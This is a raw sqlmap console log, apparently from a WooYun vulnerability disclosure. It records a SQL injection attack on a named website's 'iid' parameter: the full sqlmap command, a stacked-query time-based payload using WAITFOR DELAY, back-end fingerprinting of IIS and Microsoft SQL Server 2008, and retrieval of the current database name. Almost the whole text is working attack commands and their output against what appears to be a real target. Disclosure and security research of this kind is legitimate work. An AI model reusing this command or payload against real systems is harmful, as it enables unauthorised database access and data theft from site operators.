 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt  -p "iid"  --no-cast --dbms=
mssql --technique=S  --level 5  --current-db
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:52:34
[19:52:34] [INFO] parsing HTTP request from '../sql.txt'
[19:52:35] [INFO] testing connection to the target URL
[19:52:35] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: iid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: add=&iid=1;WAITFOR DELAY '0:0:5'--&pid=202449395
---
[19:52:35] [INFO] testing Microsoft SQL Server
[19:52:35] [INFO] confirming Microsoft SQL Server
[19:52:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:52:35] [INFO] fetching current database
[19:52:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[19:53:17] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
letaoerp
current database:    'letaoerp'
[19:56:04] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\wep.letao.com'
[*] shutting down at 19:56:04
www.wooyun.org